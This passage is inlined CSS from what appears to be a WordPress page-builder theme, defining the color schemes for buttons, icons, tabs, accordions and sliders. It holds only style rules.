#ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffcd82;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_headline {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffcd82;color:#ffffff;border-color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffcd82;color:inherit;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffcd82;border-color:#ffcd82;} .bt_bb_accordion.bt_bb_color_scheme_8 .bt_bb_accordion_item {border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_8 .bt_bb_price_list_content {color:#ffcd82;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_8 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tag span {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffcd82 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffcd82 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li {background:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li.slick-active {background:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li:hover {background:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffcd82;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_9 {color:#191919;background-color:#ffcd82;} .bt_bb_column_color_scheme_9 {background:#ffcd82;}.bt_bb_column_color_scheme_9 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_9 .bt_bb_column_triangle_box {border-color:#ffcd82 !important;} .bt_bb_column_inner_color_scheme_9 {background:#ffcd82;}.bt_bb_column_inner_color_scheme_9 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_9.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_9.bt_bb_icon a:hover { color:#ffcd82; }.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffcd82;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffcd82;} .bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_9.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_superheadline {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_subheadline {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffcd82;border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_9 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;} .bt_bb_price_list.bt_bb_color_scheme_9 .bt_bb_price_list_content {color:#191919;background-color:#ffcd82;}.bt_bb_price_list.bt_bb_color_scheme_9 {border-bottom:0.8em solid #ffcd82;} .bt_bb_color_scheme_9.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_9.bt_bb_counter_holder .bt_bb_counter_text {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_tag {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffcd82 inset;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_10 {color:#ffffff;background-color:#ffcd82;} .bt_bb_column_color_scheme_10 {background:#ffcd82;}.bt_bb_column_color_scheme_10 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_10 .bt_bb_column_triangle_box {border-color:#ffcd82 !important;} .bt_bb_column_inner_color_scheme_10 {background:#ffcd82;}.bt_bb_column_inner_color_scheme_10 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_10.bt_bb_icon a:hover { color:#ffcd82; }.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffcd82;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean 